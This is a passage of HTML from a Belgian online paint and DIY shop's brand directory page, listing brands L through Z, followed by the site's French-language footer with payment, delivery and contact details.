product brand-item mix L "> <div class="brand-item-info" data-container="brand-grid" style="width: 240px"><a title="Libéron" href="https://www.colorsquare.eu/marques/liberon.html" class="product photo brand-item-photo" tabindex="-1"><span class="brand-image-helper"></span> <picture class="brand-image-photo"><source type="image/webp" srcset="https://www.colorsquare.eu/media/mageplaza/brand/lib_ron.webp"><img class="brand-image-photo" src="https://www.colorsquare.eu/media/mageplaza/brand/lib_ron.png" alt="Libéron" loading="lazy"></picture></a></div><div class="product details brand-item-details"> </div></li>    <li class="item product brand-item mix L "> <div class="brand-item-info" data-container="brand-grid" style="width: 240px"><a title="Liquisol" href="https://www.colorsquare.eu/marques/liquisol.html" class="product photo brand-item-photo" tabindex="-1"><span class="brand-image-helper"></span> <picture class="brand-image-photo"><source type="image/webp" srcset="https://www.colorsquare.eu/media/mageplaza/brand/Liquisol.webp"><img class="brand-image-photo" src="https://www.colorsquare.eu/media/mageplaza/brand/Liquisol.jpg" alt="Liquisol" loading="lazy"></picture></a></div><div class="product details brand-item-details"> </div></li>  </ol> </div></div><div style="clear: both"></div>   <div class="product-list-container brand-list-container mix M "><div class="brand-char-title">M</div><div class="brand-list-content"><ol class="products list items brand-items">  <li class="item product brand-item mix M "> <div class="brand-item-info" data-container="brand-grid" style="width: 240px"><a title="Madurox" href="https://www.colorsquare.eu/marques/madurox.html" class="product photo brand-item-photo" tabindex="-1"><span class="brand-image-helper"></span> <picture class="brand-image-photo"><source type="image/webp" srcset="https://www.colorsquare.eu/media/mageplaza/brand/Madurox.webp"><img class="brand-image-photo" src="https://www.colorsquare.eu/media/mageplaza/brand/Madurox.png" alt="Madurox" loading="lazy"></picture></a></div><div class="product details brand-item-details"> </div></li>    <li class="item product brand-item mix M "> <div class="brand-item-info" data-container="brand-grid" style="width: 240px"><a title="Mathys" href="https://www.colorsquare.eu/marques/mathys.html" class="product photo brand-item-photo" tabindex="-1"><span class="brand-image-helper"></span> <picture class="brand-image-photo"><source type="image/webp" srcset="https://www.colorsquare.eu/media/mageplaza/brand/mathys.webp"><img class="brand-image-photo" src="https://www.colorsquare.eu/media/mageplaza/brand/mathys.png" alt="Mathys" loading="lazy"></picture></a></div><div class="product details brand-item-details"> </div></li>    <li class="item product brand-item mix M "> <div class="brand-item-info" data-container="brand-grid" style="width: 240px"><a title="Miniox" href="https://www.colorsquare.eu/marques/miniox.html" class="product photo brand-item-photo" tabindex="-1"><span class="brand-image-helper"></span> <picture class="brand-image-photo"><source type="image/webp" srcset="https://www.colorsquare.eu/media/mageplaza/brand/Miniox_bleu.webp"><img class="brand-image-photo" src="https://www.colorsquare.eu/media/mageplaza/brand/Miniox_bleu.png" alt="Miniox" loading="lazy"></picture></a></div><div class="product details brand-item-details"> </div></li>    <li class="item product brand-item mix M "> <div class="brand-item-info" data-container="brand-grid" style="width: 240px"><a title="Motip" href="https://www.colorsquare.eu/marques/motip.html" class="product photo brand-item-photo" tabindex="-1"><span class="brand-image-helper"></span> <picture class="brand-image-photo"><source type="image/webp" srcset="https://www.colorsquare.eu/media/mageplaza/brand/MoTip.webp"><img class="brand-image-photo" src="https://www.colorsquare.eu/media/mageplaza/brand/MoTip.jpg" alt="Motip" loading="lazy"></picture></a></div><div class="product details brand-item-details"> </div></li>  </ol> </div></div><div style="clear: both"></div>   <div class="product-list-container brand-list-container mix N "><div class="brand-char-title">N</div><div class="brand-list-content"><ol class="products list items brand-items">  <li class="item product brand-item mix N "> <div class="brand-item-info" data-container="brand-grid" style="width: 240px"><a title="NMC" href="https://www.colorsquare.eu/marques/nmc.html" class="product photo brand-item-photo" tabindex="-1"><span class="brand-image-helper"></span> <picture class="brand-image-photo"><source type="image/webp" srcset="https://www.colorsquare.eu/media/mageplaza/brand/nmc.webp"><img class="brand-image-photo" src="https://www.colorsquare.eu/media/mageplaza/brand/nmc.png" alt="NMC" loading="lazy"></picture></a></div><div class="product details brand-item-details"> </div></li>  </ol> </div></div><div style="clear: both"></div>   <div class="product-list-container brand-list-container mix O "><div class="brand-char-title">O</div><div class="brand-list-content"><ol class="products list items brand-items">  <li class="item product brand-item mix O "> <div class="brand-item-info" data-container="brand-grid" style="width: 240px"><a title="Olfa" href="https://www.colorsquare.eu/marques/olfa.html" class="product photo brand-item-photo" tabindex="-1"><span class="brand-image-helper"></span> <picture class="brand-image-photo"><source type="image/webp" srcset="https://www.colorsquare.eu/media/mageplaza/brand/OLFA-Logo.webp"><img class="brand-image-photo" src="https://www.colorsquare.eu/media/mageplaza/brand/OLFA-Logo.jpg" alt="Olfa" loading="lazy"></picture></a></div><div class="product details brand-item-details"> </div></li>    <li class="item product brand-item mix O "> <div class="brand-item-info" data-container="brand-grid" style="width: 240px"><a title="Outil Parfait" href="https://www.colorsquare.eu/marques/outil-parfait.html" class="product photo brand-item-photo" tabindex="-1"><span class="brand-image-helper"></span> <picture class="brand-image-photo"><source type="image/webp" srcset="https://www.colorsquare.eu/media/mageplaza/brand/Outil_Parfait.webp"><img class="brand-image-photo" src="https://www.colorsquare.eu/media/mageplaza/brand/Outil_Parfait.jpg" alt="Outil Parfait" loading="lazy"></picture></a></div><div class="product details brand-item-details"> </div></li>  </ol> </div></div><div style="clear: both"></div>   <div class="product-list-container brand-list-container mix P "><div class="brand-char-title">P</div><div class="brand-list-content"><ol class="products list items brand-items">  <li class="item product brand-item mix P "> <div class="brand-item-info" data-container="brand-grid" style="width: 240px"><a title="Pattex" href="https://www.colorsquare.eu/marques/pattex.html" class="product photo brand-item-photo" tabindex="-1"><span class="brand-image-helper"></span> <picture class="brand-image-photo"><source type="image/webp" srcset="https://www.colorsquare.eu/media/mageplaza/brand/pattex-logo.webp"><img class="brand-image-photo" src="https://www.colorsquare.eu/media/mageplaza/brand/pattex-logo.jpg" alt="Pattex" loading="lazy"></picture></a></div><div class="product details brand-item-details"> </div></li>    <li class="item product brand-item mix P "> <div class="brand-item-info" data-container="brand-grid" style="width: 240px"><a title="Perfax" href="https://www.colorsquare.eu/marques/perfax.html" class="product photo brand-item-photo" tabindex="-1"><span class="brand-image-helper"></span> <picture class="brand-image-photo"><source type="image/webp" srcset="https://www.colorsquare.eu/media/mageplaza/brand/Perfax.webp"><img class="brand-image-photo" src="https://www.colorsquare.eu/media/mageplaza/brand/Perfax.png" alt="Perfax" loading="lazy"></picture></a></div><div class="product details brand-item-details"> </div></li>    <li class="item product brand-item mix P "> <div class="brand-item-info" data-container="brand-grid" style="width: 240px"><a title="Plastor" href="https://www.colorsquare.eu/marques/plastor.html" class="product photo brand-item-photo" tabindex="-1"><span class="brand-image-helper"></span> <picture class="brand-image-photo"><source type="image/webp" srcset="https://www.colorsquare.eu/media/mageplaza/brand/plastor.webp"><img class="brand-image-photo" src="https://www.colorsquare.eu/media/mageplaza/brand/plastor.jpg" alt="Plastor" loading="lazy"></picture></a></div><div class="product details brand-item-details"> </div></li>    <li class="item product brand-item mix P "> <div class="brand-item-info" data-container="brand-grid" style="width: 240px"><a title="Polyfilla" href="https://www.colorsquare.eu/marques/polyfilla.html" class="product photo brand-item-photo" tabindex="-1"><span class="brand-image-helper"></span> <picture class="brand-image-photo"><source type="image/webp" srcset="https://www.colorsquare.eu/media/mageplaza/brand/polyfilla.webp"><img class="brand-image-photo" src="https://www.colorsquare.eu/media/mageplaza/brand/polyfilla.png" alt="Polyfilla" loading="lazy"></picture></a></div><div class="product details brand-item-details"> </div></li>  </ol> </div></div><div style="clear: both"></div>   <div class="product-list-container brand-list-container mix Q "><div class="brand-char-title">Q</div><div class="brand-list-content"><ol class="products list items brand-items">  <li class="item product brand-item mix Q "> <div class="brand-item-info" data-container="brand-grid" style="width: 240px"><a title="Quick Step" href="https://www.colorsquare.eu/marques/quick-step.html" class="product photo brand-item-photo" tabindex="-1"><span class="brand-image-helper"></span> <picture class="brand-image-photo"><source type="image/webp" srcset="https://www.colorsquare.eu/media/mageplaza/brand/quick_step.webp"><img class="brand-image-photo" src="https://www.colorsquare.eu/media/mageplaza/brand/quick_step.png" alt="Quick Step" loading="lazy"></picture></a></div><div class="product details brand-item-details"> </div></li>  </ol> </div></div><div style="clear: both"></div>   <div class="product-list-container brand-list-container mix R "><div class="brand-char-title">R</div><div class="brand-list-content"><ol class="products list items brand-items">  <li class="item product brand-item mix R "> <div class="brand-item-info" data-container="brand-grid" style="width: 240px"><a title="Romus" href="https://www.colorsquare.eu/marques/romus.html" class="product photo brand-item-photo" tabindex="-1"><span class="brand-image-helper"></span> <picture class="brand-image-photo"><source type="image/webp" srcset="https://www.colorsquare.eu/media/mageplaza/brand/romus.webp"><img class="brand-image-photo" src="https://www.colorsquare.eu/media/mageplaza/brand/romus.png" alt="Romus" loading="lazy"></picture></a></div><div class="product details brand-item-details"> </div></li>    <li class="item product brand-item mix R "> <div class="brand-item-info" data-container="brand-grid" style="width: 240px"><a title="Rubio" href="https://www.colorsquare.eu/marques/rubio.html" class="product photo brand-item-photo" tabindex="-1"><span class="brand-image-helper"></span> <picture class="brand-image-photo"><source type="image/webp" srcset="https://www.colorsquare.eu/media/mageplaza/brand/Rubio.webp"><img class="brand-image-photo" src="https://www.colorsquare.eu/media/mageplaza/brand/Rubio.png" alt="Rubio" loading="lazy"></picture></a></div><div class="product details brand-item-details"> </div></li>    <li class="item product brand-item mix R "> <div class="brand-item-info" data-container="brand-grid" style="width: 240px"><a title="Rubson" href="https://www.colorsquare.eu/marques/rubson.html" class="product photo brand-item-photo" tabindex="-1"><span class="brand-image-helper"></span> <picture class="brand-image-photo"><source type="image/webp" srcset="https://www.colorsquare.eu/media/mageplaza/brand/rubson.webp"><img class="brand-image-photo" src="https://www.colorsquare.eu/media/mageplaza/brand/rubson.png" alt="Rubson" loading="lazy"></picture></a></div><div class="product details brand-item-details"> </div></li>  </ol> </div></div><div style="clear: both"></div>   <div class="product-list-container brand-list-container mix S "><div class="brand-char-title">S</div><div class="brand-list-content"><ol class="products list items brand-items">  <li class="item product brand-item mix S "> <div class="brand-item-info" data-container="brand-grid" style="width: 240px"><a title="Scalp" href="https://www.colorsquare.eu/marques/scalp.html" class="product photo brand-item-photo" tabindex="-1"><span class="brand-image-helper"></span> <picture class="brand-image-photo"><source type="image/webp" srcset="https://www.colorsquare.eu/media/mageplaza/brand/Scalp.webp"><img class="brand-image-photo" src="https://www.colorsquare.eu/media/mageplaza/brand/Scalp.jpg" alt="Scalp" loading="lazy"></picture></a></div><div class="product details brand-item-details"> </div></li>    <li class="item product brand-item mix S "> <div class="brand-item-info" data-container="brand-grid" style="width: 240px"><a title="Sia" href="https://www.colorsquare.eu/marques/sia.html" class="product photo brand-item-photo" tabindex="-1"><span class="brand-image-helper"></span> <picture class="brand-image-photo"><source type="image/webp" srcset="https://www.colorsquare.eu/media/mageplaza/brand/sia.webp"><img class="brand-image-photo" src="https://www.colorsquare.eu/media/mageplaza/brand/sia.png" alt="Sia" loading="lazy"></picture></a></div><div class="product details brand-item-details"> </div></li>    <li class="item product brand-item mix S "> <div class="brand-item-info" data-container="brand-grid" style="width: 240px"><a title="Sigma" href="https://www.colorsquare.eu/marques/sigma.html" class="product photo brand-item-photo" tabindex="-1"><span class="brand-image-helper"></span> <picture class="brand-image-photo"><source type="image/webp" srcset="https://www.colorsquare.eu/media/mageplaza/brand/sigma.webp"><img class="brand-image-photo" src="https://www.colorsquare.eu/media/mageplaza/brand/sigma.png" alt="Sigma" loading="lazy"></picture></a></div><div class="product details brand-item-details"> </div></li>    <li class="item product brand-item mix S "> <div class="brand-item-info" data-container="brand-grid" style="width: 240px"><a title="Sika" href="https://www.colorsquare.eu/marques/sika.html" class="product photo brand-item-photo" tabindex="-1"><span class="brand-image-helper"></span> <picture class="brand-image-photo"><source type="image/webp" srcset="https://www.colorsquare.eu/media/mageplaza/brand/sika.webp"><img class="brand-image-photo" src="https://www.colorsquare.eu/media/mageplaza/brand/sika.png" alt="Sika" loading="lazy"></picture></a></div><div class="product details brand-item-details"> </div></li>    <li class="item product brand-item mix S "> <div class="brand-item-info" data-container="brand-grid" style="width: 240px"><a title="Sikkens" href="https://www.colorsquare.eu/marques/sikkens.html" class="product photo brand-item-photo" tabindex="-1"><span class="brand-image-helper"></span> <picture class="brand-image-photo"><source type="image/webp" srcset="https://www.colorsquare.eu/media/mageplaza/brand/sikkens.webp"><img class="brand-image-photo" src="https://www.colorsquare.eu/media/mageplaza/brand/sikkens.png" alt="Sikkens" loading="lazy"></picture></a></div><div class="product details brand-item-details"> </div></li>  </ol>  <div class="show-more"><a href="" value="S">Show more</a></div></div></div><div style="clear: both"></div>   <div class="product-list-container brand-list-container mix T "><div class="brand-char-title">T</div><div class="brand-list-content"><ol class="products list items brand-items">  <li class="item product brand-item mix T "> <div class="brand-item-info" data-container="brand-grid" style="width: 240px"><a title="Tesa" href="https://www.colorsquare.eu/marques/tesa.html" class="product photo brand-item-photo" tabindex="-1"><span class="brand-image-helper"></span> <picture class="brand-image-photo"><source type="image/webp" srcset="https://www.colorsquare.eu/media/mageplaza/brand/Tesa.webp"><img class="brand-image-photo" src="https://www.colorsquare.eu/media/mageplaza/brand/Tesa.jpg" alt="Tesa" loading="lazy"></picture></a></div><div class="product details brand-item-details"> </div></li>    <li class="item product brand-item mix T "> <div class="brand-item-info" data-container="brand-grid" style="width: 240px"><a title="Thomsit" href="https://www.colorsquare.eu/marques/thomsit.html" class="product photo brand-item-photo" tabindex="-1"><span class="brand-image-helper"></span> <picture class="brand-image-photo"><source type="image/webp" srcset="https://www.colorsquare.eu/media/mageplaza/brand/Thomsit-nieuw-logo.webp"><img class="brand-image-photo" src="https://www.colorsquare.eu/media/mageplaza/brand/Thomsit-nieuw-logo.jpg" alt="Thomsit" loading="lazy"></picture></a></div><div class="product details brand-item-details"> </div></li>    <li class="item product brand-item mix T "> <div class="brand-item-info" data-container="brand-grid" style="width: 240px"><a title="Toupret" href="https://www.colorsquare.eu/marques/toupret.html" class="product photo brand-item-photo" tabindex="-1"><span class="brand-image-helper"></span> <picture class="brand-image-photo"><source type="image/webp" srcset="https://www.colorsquare.eu/media/mageplaza/brand/toupret.webp"><img class="brand-image-photo" src="https://www.colorsquare.eu/media/mageplaza/brand/toupret.png" alt="Toupret" loading="lazy"></picture></a></div><div class="product details brand-item-details"> </div></li>    <li class="item product brand-item mix T "> <div class="brand-item-info" data-container="brand-grid" style="width: 240px"><a title="Traelyx" href="https://www.colorsquare.eu/marques/trae-lyx.html" class="product photo brand-item-photo" tabindex="-1"><span class="brand-image-helper"></span> <picture class="brand-image-photo"><source type="image/webp" srcset="https://www.colorsquare.eu/media/mageplaza/brand/Trae-Lyx.webp"><img class="brand-image-photo" src="https://www.colorsquare.eu/media/mageplaza/brand/Trae-Lyx.png" alt="Traelyx" loading="lazy"></picture></a></div><div class="product details brand-item-details"> </div></li>    <li class="item product brand-item mix T "> <div class="brand-item-info" data-container="brand-grid" style="width: 240px"><a title="Trimetal" href="https://www.colorsquare.eu/marques/trimetal.html" class="product photo brand-item-photo" tabindex="-1"><span class="brand-image-helper"></span> <picture class="brand-image-photo"><source type="image/webp" srcset="https://www.colorsquare.eu/media/mageplaza/brand/trimetal.webp"><img class="brand-image-photo" src="https://www.colorsquare.eu/media/mageplaza/brand/trimetal.png" alt="Trimetal" loading="lazy"></picture></a></div><div class="product details brand-item-details"> </div></li>  </ol> </div></div><div style="clear: both"></div>   <div class="product-list-container brand-list-container mix V "><div class="brand-char-title">V</div><div class="brand-list-content"><ol class="products list items brand-items">  <li class="item product brand-item mix V "> <div class="brand-item-info" data-container="brand-grid" style="width: 240px"><a title="V33" href="https://www.colorsquare.eu/marques/v33.html" class="product photo brand-item-photo" tabindex="-1"><span class="brand-image-helper"></span> <picture class="brand-image-photo"><source type="image/webp" srcset="https://www.colorsquare.eu/media/mageplaza/brand/v33.webp"><img class="brand-image-photo" src="https://www.colorsquare.eu/media/mageplaza/brand/v33.png" alt="V33" loading="lazy"></picture></a></div><div class="product details brand-item-details"> </div></li>  </ol> </div></div><div style="clear: both"></div>   <div class="product-list-container brand-list-container mix Z "><div class="brand-char-title">Z</div><div class="brand-list-content"><ol class="products list items brand-items">  <li class="item product brand-item mix Z "> <div class="brand-item-info" data-container="brand-grid" style="width: 240px"><a title="Zinsser" href="https://www.colorsquare.eu/marques/zinsser.html" class="product photo brand-item-photo" tabindex="-1"><span class="brand-image-helper"></span> <picture class="brand-image-photo"><source type="image/webp" srcset="https://www.colorsquare.eu/media/mageplaza/brand/ZINSSER.webp"><img class="brand-image-photo" src="https://www.colorsquare.eu/media/mageplaza/brand/ZINSSER.jpg" alt="Zinsser" loading="lazy"></picture></a></div><div class="product details brand-item-details"> </div></li>  </ol> </div></div><div style="clear: both"></div>  <script>
    require([
        'jquery',
        'Mageplaza_Shopbybrand/js/show-more',
        'Mageplaza_Shopbybrand/js/quick-view',
        'Mageplaza_Shopbybrand/js/modal-popup'
    ], function($, showMore,quickView, modalPopup) {
        showMore({
            loadUrl: 'https://www.colorsquare.eu/mpbrand/index/showmore/'
        });
        quickView();
        modalPopup();
    });</script></div><div id="quick-view" style="display:none;"><div class="container-fluid"><div class="brand-info-container"><div class="brand_title"></div><div class="img-content"><img class="quickview_img" alt=""></div><div class="brand_description"></div></div><div class="related-product-container"><div class="related-product-modal-title" style="float: initial;">Produits associés</div><div class="related-product-modal-content"></div></div></div><div id="ln_overlay" class="ln_overlay"><div class="loader"><img src="https://www.colorsquare.eu/static/version1750324944/frontend/Stigmi/theme/fr_FR/images/loader-1.gif" alt="Chargement..."></div></div></div></div><style type="text/css"> .brand-info-container .img-content .quickview_img { width: 165px; height: 165px }</style></div></div></div></main><footer class="page-footer"><div class="footer-container"><div class="footer-info"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="block-info"><span class="logo-paiement">Paiements</span> <strong>Paiements sécurisés</strong>
<p>Vos paiements 100% sécurisés grâce à Paypal et cartes bancaires avec Worldline</p>
</br>
<picture><source type="image/webp" srcset="https://www.colorsquare.eu/media/wysiwyg/home/banques.webp"><img src="https://www.colorsquare.eu/media/wysiwyg/home/banques.png" alt="Nos moyens de paiement" loading="lazy" /></picture>
</div>
<div class="block-info"><span class="logo-service">Service</span> <strong>Un service fiable, rapide et humain</strong>
<p>Du lundi au vendredi de 08h00 à 17h00</br>par téléphone <a href="tel:003226695252">0032(0)2669 52 52</a></br>par mail <a>sales@colorsquare.eu</a></p>
</br>
<picture><source type="image/webp" srcset="https://www.colorsquare.eu/media/wysiwyg/home/contacts.webp"><img src="https://www.colorsquare.eu/media/wysiwyg/home/contacts.jpg" alt="contact Colorsquare.eu téléphone & email" loading="lazy" /></picture>
</div>
<div class="block-info"><span class="logo-livraison">Livraison</span> <strong>Livraison gratuite</strong>
<p>dans les <a href="https://www.colorsquare.eu/points-retrait">magasins Miniox</a></br>
À domicile ou en point relais, partout en Europe dans les 2 à 3 jours ouvrables</p>
</br>
<picture><source type="image/webp" srcset="https://www.colorsquare.eu/media/wysiwyg/home/transporteurs.webp"><img src="https://www.colorsquare.eu/media/wysiwyg/home/transporteurs.jpg" alt="retrait-boutique,DPD,DPD-pickup,Geodis" loading="lazy" /></picture>
</div>
</div></div><div class="footer-tools"><div class="footer-content"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><picture><source type="image/webp" srcset="https://www.colorsquare.eu/media/wysiwyg/Logo/logo_CLSQ_Miniox_350.webp"><img src="https://www.colorsquare.eu/media/wysiwyg/Logo/logo_CLSQ_Miniox_350.png" alt="" loading="lazy" /></picture>
</br>
<p>Colorsquare.eu vous propose des produits à un prix toujours juste et très attractif. Nous mettons un point d'honneur à vous offrir le meilleur service possible tout au long de votre commande.
</p></div></div><div class="footer-content"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><ul class="footer links">
<li class="nav item"><a href="https://www.colorsquare.eu/livraison">Livraison, transport & retours</a></li>
<li class="nav item"><a href="https://www.colorsquare.eu/points-retrait/">Retrait en magasin</a></li>
<li class="nav item"><a href="https://www.colorsquare.eu/conditions-generales/">Conditions Générales</a></li>
</ul></div><ul class="footer links"><li class="nav item"><a href="https://www.colorsquare.eu/privacy-policy-cookie-restriction-mode/">Politique de confidentialité et cookies</a></li><li class="nav item"><a href="https://www.colorsquare.eu/sales/guest/form/">Commandes et retours</a></li><li class="nav item"><a href="https://www.colorsquare.eu/contact/">Contactez-nous</a></li><li class="nav item"><a href="https://www.colorsquare.eu/marques.html">Marques</a></li> </ul></div><div class="footer-content"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a class="score-badge score-badge-container" target="_blank" href="https://franceverif.fr/fr/site/colorsquare.eu" rel="noreferrer" title="Avis Colorsquare.eu : Vérifie la fiabilité de ce site – FranceVerif"><span class="color-badge"><img src="https://franceverif.fr/images/badge_green.svg" alt="Badge"></span><div id="france-ferif-text" style="display:none;"><p class="lable text">Site recommandé par</p><svg width="158" height="15" viewBox="0 0 158 15" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M3.0975 6.75255H10.0359V9.43705H3.0975V6.75255ZM3.3453 14.7028H0V0.247799H10.9239V2.9323H3.3453V14.7028Z" fill="#0015A8"></path><path d="M13.1886 14.7028V0.247799H19.4455C20.7396 0.247799 21.8547 0.461183 22.7908 0.88795C23.727 1.30095 24.4497 1.8998 24.9591 2.6845C25.4684 3.4692 25.7231 4.40533 25.7231 5.4929C25.7231 6.5667 25.4684 7.49595 24.9591 8.28065C24.4497 9.05158 23.727 9.64355 22.7908 10.0566C21.8547 10.4696 20.7396 10.6761 19.4455 10.6761H15.0471L16.5339 9.2099V14.7028H13.1886ZM22.3778 14.7028L18.7641 9.4577H22.3365L25.9916 14.7028H22.3778ZM16.5339 9.5816L15.0471 8.0122H19.2597C20.2922 8.0122 21.0631 7.79193 21.5725 7.3514C22.0818 6.8971 22.3365 6.2776 22.3365 5.4929C22.3365 4.69443 22.0818 4.07493 21.5725 3.6344C21.0631 3.19387 20.2922 2.9736 19.2597 2.9736H15.0471L16.5339 1.38355V9.5816Z" fill="#0015A8"></path><path d="M26.4738 14.7028L32.9166 0.247799H36.2206L42.684 14.7028H39.1735L33.8871 1.9411H35.2087L29.9017 14.7028H26.4738ZM29.6952 11.6053L30.5831 9.06535H38.0171L38.9257 11.6053H29.6952Z" fill="#0015A8"></path><path d="M44.1837 14.7028V0.247799H46.9508L55.4793 10.6554H54.137V0.247799H57.441V14.7028H54.6946L46.1455 4.2952H47.4877V14.7028H44.1837Z" fill="#0015A8"></path><path d="M67.7788 14.9506C66.6637 14.9506 65.6243 14.7716 64.6606 14.4137C63.7107 14.042 62.8847 13.5189 62.1826 12.8443C61.4805 12.1697 60.9299 11.3782 60.5306 10.4696C60.1452 9.56095 59.9524 8.56287 59.9524 7.4753C59.9524 6.38773 60.1452 5.38965 60.5306 4.48105C60.9299 3.57245 61.4805 2.78087 62.1826 2.1063C62.8985 1.43173 63.7314 0.915483 64.6813 0.557549C65.6312 0.18585 66.6706 0 67.7994 0C69.0522 0 70.1811 0.220267 71.186 0.6608C72.2048 1.08757 73.0583 1.72083 73.7466 2.5606L71.599 4.543C71.1034 3.97857 70.5528 3.55868 69.947 3.28335C69.3413 2.99425 68.6805 2.8497 67.9646 2.8497C67.2901 2.8497 66.6706 2.95983 66.1061 3.1801C65.5417 3.40037 65.053 3.717 64.64 4.13C64.227 4.543 63.9035 5.03172 63.6694 5.59615C63.4492 6.16058 63.339 6.78697 63.339 7.4753C63.339 8.16363 63.4492 8.79002 63.6694 9.35445C63.9035 9.91888 64.227 10.4076 64.64 10.8206C65.053 11.2336 65.5417 11.5502 66.1061 11.7705C66.6706 11.9908 67.2901 12.1009 67.9646 12.1009C68.6805 12.1009 69.3413 11.9632 69.947 11.6879C70.5528 11.3988 71.1034 10.9651 71.599 10.3869L73.7466 12.3693C73.0583 13.2091 72.2048 13.8493 71.186 14.2898C70.1811 14.7303 69.0453 14.9506 67.7788 14.9506Z" fill="#0015A8"></path><path d="M79.0826 6.0711H86.0416V8.673H79.0826V6.0711ZM79.3304 12.0183H87.198V14.7028H76.0057V0.247799H86.9296V2.9323H79.3304V12.0183Z" fill="#0015A8"></path><path d="M100.044 14.7028L93.8081 0.247799H97.4219L102.873 13.0508H100.747L106.281 0.247799H109.605L103.348 14.7028H100.044Z" fill="#0015A8"></path><path d="M113.889 6.0711H120.848V8.673H113.889V6.0711ZM114.137 12.0183H122.005V14.7028H110.812V0.247799H121.736V2.9323H114.137V12.0183Z" fill="#0015A8"></path><path d="M124.666 14.7028V0.247799H130.923C132.217 0.247799 133.332 0.461183 134.269 0.88795C135.205 1.30095 135.927 1.8998 136.437 2.6845C136.946 3.4692 137.201 4.40533 137.201 5.4929C137.201 6.5667 136.946 7.49595 136.437 8.28065C135.927 9.05158 135.205 9.64355 134.269 10.0566C133.332 10.4696 132.217 10.6761 130.923 10.6761H126.525L128.012 9.2099V14.7028H124.666ZM133.856 14.7028L130.242 9.4577H133.814L137.469 14.7028H133.856ZM128.012 9.5816L126.525 8.0122H130.737C131.77 8.0122 132.541 7.79193 133.05 7.3514C133.56 6.8971 133.814 6.2776 133.814 5.4929C133.814 4.69443 133.56 4.07493 133.05 3.6344C132.541 3.19387 131.77 2.9736 130.737 2.9736H126.525L128.012 1.38355V9.5816Z" fill="#0015A8"></path><path d="M139.851 14.7028V0.247799H143.197V14.7028H139.851Z" fill="#0015A8"></path><path d="M149.725 6.75255H156.663V9.43705H149.725V6.75255ZM149.972 14.7028H146.627V0.247799H157.551V2.9323H149.972V14.7028Z" fill="#0015A8"></path></svg></div></a></div> <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.colorsquare.eu/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Inscription à notre newsletter :</span> <input name="email" type="email" id="newsletter" placeholder="Saisissez votre email" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Inscription" type="submit" aria-label="Subscribe"  disabled="disabled" ><span>Inscription</span></button></div></form></div></div><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script></div></div><div class="footer-copyright"><div class="footer-content left"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p>Copyright © 2020 - <span id="year"><script>document.getElementById("year").innerHTML = new Date().getFullYear();</script></span>. Tous droits réservés.<br/>
les photos de présentation de produits sont fournies à titre indicatif seulement.</p></div></div><div class="footer-content right"><p>www.colorsquare.eu - 1227 Chaussée de Wavre - B-1160 Bruxelles - Belgique<br/>TVA BE 0421.179.443</p><a href="https://www.facebook.com/Colorsquare.eu" target="_blank" class="btn-facebook">Facebook</a></div></div>  <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div><script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script><script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6LcJUFQaAAAAAEp6ysg8zfcQQ68vp4_edZ8aPun_","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script></div></footer><div id="mageplaza-bannerslider-block-after-footer-container-6">
                                        </div>  <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.colorsquare.eu\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.colorsquare.eu\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.colorsquare.eu\/rest\/fr\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.colorsquare.eu\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script> <div data-placeholder="cartpopup" style="display: none;"><div data-bind="scope: 'cartpopup'"><!-- ko template: getTemplate() --><!-- /ko --></div></div><div data-placeholder="messagespopup" style="display: none;"></div><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "cartpopup": {
                            "component": "Stigmi_AlertPopin/js/cartpopup",
                            "shoppingCartUrl": "https://www.colorsquare.eu/checkout/cart/",
                            "successIcon" : "https://www.colorsquare.eu/static/version1750324944/frontend/Stigmi/theme/fr_FR/Stigmi_AlertPopin/images/success_icon.png"
                        }
                    }
                }
            }
